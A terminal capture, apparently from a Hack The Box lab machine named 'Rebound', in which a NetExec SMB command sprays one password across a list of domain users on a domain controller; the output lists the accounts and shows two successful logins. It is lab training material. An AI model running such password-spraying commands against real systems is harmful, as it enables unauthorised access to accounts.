 (chromosome㉿kali)-[~/HTB/Rebound]
$ sudo nxc smb rebound.htb -u users -p '1GR8t@$$4u' -d rebound.htb --continue-on-success
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.11.231 445 DC01 [-] rebound.htb\krbtgt:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\llune:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\fflock:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\jjones:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u STATUS_LOGON_FAILURE